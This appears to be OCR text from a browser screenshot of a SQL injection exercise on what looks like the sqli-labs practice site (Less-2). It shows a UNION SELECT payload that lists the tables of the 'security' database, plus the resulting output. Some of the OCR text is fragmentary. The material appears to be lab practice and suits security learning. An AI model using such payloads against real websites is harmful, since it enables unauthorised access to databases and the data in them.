 119.45.55.187/Less-2/?id=1 and 1=2 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3 --+
SQL XSS Encryption Encoding Other
ad ...
http://119.45.55.187/Less-2/?id=1 and 1=2 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3 --+
it U...
ecute
Enable Post data Enable Referrer
able Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3